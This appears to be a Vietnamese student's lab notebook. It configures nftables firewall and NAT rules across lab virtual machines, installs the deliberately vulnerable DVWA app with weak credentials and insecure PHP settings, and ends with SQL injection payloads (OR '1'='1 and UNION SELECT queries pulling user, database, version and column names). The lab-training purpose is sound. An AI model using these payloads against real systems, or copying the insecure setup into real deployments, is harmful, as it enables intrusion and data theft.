nftables_IN_OUT_FORW_NAT
sudo su
touch firewall_rules.nft
nano firewall_rules.nft
 | <ndung trong tab firewall_rules.nft>
sudo nft -f firewall_rules.nft |  |  | #Áp dụng file rules.nft

systemctl restart nftables
 |  |  | #Cứ mỗi lần thay đổi cái gì trong file rules.nft or cúp máy

systemctl status nftables |  |  | #Hiện active là thành công

reload ftp
sudo systemctl restart vsftpd

 |  |  |  |  |  | ICMP, HTTP
INPUT |  | Ubuntu64bit |  |  |  |  | win7
 |  |  |  |  |  | INPUT

 | 192.168.182.144 |  |  |  |  | FTP, Telnet | 192.168.182.174

 |  |  |  |  |  |  | ping 192.168.182.144
 |  |  |  |  |  |  | 192.168.182.144/ |  | #dùng firefox riêng tư
 |  |  |  |  |  |  | ftp 192.168.182.144
 |  |  |  |  |  |  | telnet 192.168.182.144 23 |  | #dùng putty

 |  |  | FTP, Telnet
OUTPUT |  | Ubuntu64bit |  |  |  |  | U_64bit_LTS
 |  |  | OUTPUT

 | 192.168.182.144 |  |  |  | ICMP, HTTP |  | 192.168.182.177

 | ping 192.168.182.177
 | 192.168.182.177/ |  | #dùng firefox riêng tư
 | telnet 192.168.182.177 23
 | ftp 192.168.182.177 21

FORWARD + NAT
 |  |  |  |  |  |  |  |  |  | Đây là card mạng thứ 2, phải cấu hình thêm ở VMWare
 |  |  |  | Ubuntu64 (forward+nat)
 |  |  |  | 192.168.182.144
 |  |  |  | 192.168.20.4
 |  |  |  | 192.168.255.29
 |  |  |  | 192.168.20.3
 |  |  |  | 192.168.225.29
 | Kali |  |  |  |  |  |  | Ubuntu32
 | 192.168.20.8 |  |  |  |  |  |  | 192.168.182.131
 | 192.168.255.58
 | 192.168.20.23
 | 192.168.225.71

Cấu hình web mặc định: |  |  |  |  |  |  |  | Mô tả ycbt:
curl 192.168.225.71 |  |  | "Day la web cua Kali" |  |  |  |  |  |  |  | Chưa FORWADING + NAT
curl 192.168.225.29 |  |  | "Day la web cua Ubuntu64bits" |  |  |  |  | Kali: curl 192.168.225.29 |  |  |  |  | "Day la web cua Ubuntu64bits"
curl 192.168.182.131 |  |  | "Day la web cua Ubuntu32bits"

 |  |  |  |  |  |  |  |  |  | Đã FORWADING + NAT |  |  | Day la web cua Ubuntu32bits

 |  |  |  |  |  | : thứ tự thực hiện
Ubuntu64
#Disable Uncomplicated Firewall, enable nftables
sudo su
sudo ufw disable
sudo systemctl disable ufw
sudo systemctl mask --now ufw
sudo apt install nftables
sudo systemctl enable nftables

#Bật IP Forwarding
sudo sysctl net.ipv4.ip_forward
 | |-> net.ipv4.ip_forward = 1 (đã bật)
 | |-> net.ipv4.ip_forward = 0 (chưa bật, làm tiếp bước ở dưới)
 |  | sudo sed -i 's/#net.ipv4.ip_forward=1/net.ipv4.ip_forward=1/g' /etc/sysctl.conf
 |  | sudo sysctl -p

#Check which rules are active on nftables
sudo nft list ruleset
 |  |  |  |  |  |  |  |  |  |  |  | Kali
 |  |  |  |  |  |  |  |  |  |  |  | curl 192.168.20.4


 |  |  |  |  |  |  |  |  |  |  |  |  | Kết quả gọi được curl bên Ubuntu 32bits

Install_DVWA
sudo apt update sudo apt install apache2 mysql-server php php-mysqli php-gd php-json php-curl
cd /var/www/html |  |  |  |  |  | Cài DVWA trên Ubuntu LTS 64
sudo su
123
git clone https://github.com/digininja/DVWA.git
ls | #see folder DVWA
chmod -R 777 DVWA
ls
cd DVWA
ls
cd config
ls | #thấy folder config.inc.php.dist
cp config.inc.php.dist config.inc.php
mousepad config.inc.php
 | |-- $_DVWA[ 'db_user' ] = 'thanh'; |  |  |  | #Username của MySQL
 | |-- $_DVWA[ 'db_password' ] = '123'; |  |  |  | # Mật khẩu của MySQL
 | #save lại
systemctl start mysql
systemctl status mysql |  |  | #Thấy active (running)
mysql -u root -p
 | |--> Enter
MariaDB [(none)]> create database dvwa;
MariaDB [(none)]> create user 'thanh'@'127.0.0.1' identified by '123';
MariaDB [(none)]> grant all privileges on dvwa.* to 'thanh'@'127.0.0.1';
MariaDB [(none)]> exit
systemctl start apache2
systemctl status apache2 |  |  | #Thấy active (runninng)
cd /etc/php
ls
 | 8.1
cd 8.1
ls
 | apache2 cli mods-available
cd apache2
ls
 | conf.d php.ini
mousepad php.ini
 | |--> allow_url_fopen = On |  |  | #line866
 | |--> allow_url_include = On |  |  | #line 870
 | #save lại
systemctl restart apache2
127.0.0.1/DVWA |  |  | #firefox
 | |--> Username: thanh
 | |--> Pass: 123
 | |--> Create/Reset Database




127/0/0/1/DVWA |  |  | #firefox
 | |--> admin - password
 | |--> Setup DVWA Security thành Low

Khi dùng kali linux thì sqlmap đã được cài sẵn rồi nhưng phiên bản bị cũ
sudo su
sudo apt update
apt upgrade sqlmap |  |  | #Cập nhập sqlmap nếu nó đã quá cũ
sqlmap --version
service mysql start |  |  | #Nếu truy cập vô http://127.0.0.1/DVWA/vulnerabilities/sqli/ không được
Truy cập 127.0.0.1/DVWA
 | |-> Click SQL Injection
 | |-> Click View source
 | |-> Để ý dòng này: $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
 |  | Thay chữ đỏ bằng
 |  |  | #Hiển thị tất cả username + surname trong DVWA
 |  | (1) | 2' OR '1'='1



 |  |  | #Display database user
 |  | (2) | %' or 0=0 union select 1, user() #



 |  |  | #Display database name
 |  | (3) | %' or 0=0 union select 1, database() #


 |  |  | #Display version
 |  | (4) | %' or 0=0 union select 1, version() #

 |  |  | # Trả về danh sách các cột trong bảng users, với tên bảng và tên cột được phân tách bằng ký tự xuống dòng.
 |  | (5) | %' and 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name = 'users' #

